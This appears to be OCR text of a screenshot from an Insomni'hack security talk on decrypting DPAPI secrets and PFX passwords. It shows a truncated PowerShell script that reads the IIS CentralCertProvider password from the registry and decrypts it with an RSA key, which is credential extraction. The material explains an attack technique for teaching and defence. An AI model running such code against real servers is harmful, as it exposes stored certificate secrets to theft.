 WS2012-DC2 on ___
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
IISWASHERE.ps1*(Recovered) Untitled1.ps1*
1 $key=Get-Content .\test.xml
2 $rsa= New-Object System.Security.Cryptography.RSACryptoServiceProvider
3 $rsa FromXmlString($key)
4
5 #from registry:
6 $pass64=(Get-ItemProperty "HKLM:\SOFTWARE\MICROSOFT\IIS\CentralCertProvider" "Pr
7 [byte[]] $pass=[System.Convert]::FromBase64String($pass64)
8
9 [System.Text.Encoding]::UNICODE GetString([System.Convert]::FromBase64String($pa
10
11
12 #from bin file:
13 #[byte[]] $pass = get-content -encoding byte -path .\pass.bin
PS C:\>
Completed
Ln 1 Col 13
ETHICALHACKINGCONTEST
INSOMNI'HACK
DPAPI And DPAPI-NG: Decrypting All
Users’ Secrets And PFX Passwords
- Paula Januszkewicz